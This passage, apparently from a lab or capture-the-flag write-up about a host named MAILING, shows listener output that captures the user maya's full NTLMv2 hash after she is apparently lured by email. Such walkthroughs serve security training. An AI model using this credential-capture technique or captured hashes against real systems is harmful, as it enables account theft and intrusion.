 [+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.10.11.14
[SMB] NTLMv2-SSP Username : MAILING\maya
[SMB] NTLMv2-SSP Hash     : maya::MAILING:1d2bc3e6fa3fc2f7:34F03E8445E4D70D6443C67475BDB83B:0101000000000000807B06F70DA8DB01B61E0B1792032C41000000000200080041004E005600310001001E00570049004E002D00420055004400520039003100520043003​5004A00
530004003400570049004E002D004200550044005200390031005200430035004A0053002E0041004E00560031002E004C004F00430041004C000300140041004E00560031002E004C004F00430041004C000500140041004E00560031002E004C004F00430041004C0007000800807B06F70DA8DB01
06000400020000000800300030000000000000000000000000200000346D5270A19FF5E307E0B607D2465B4BD3FE979556830A6DCB4E2FB1E116CCD90A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E00370000000000
00000000
After that Maya should see our mail.
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya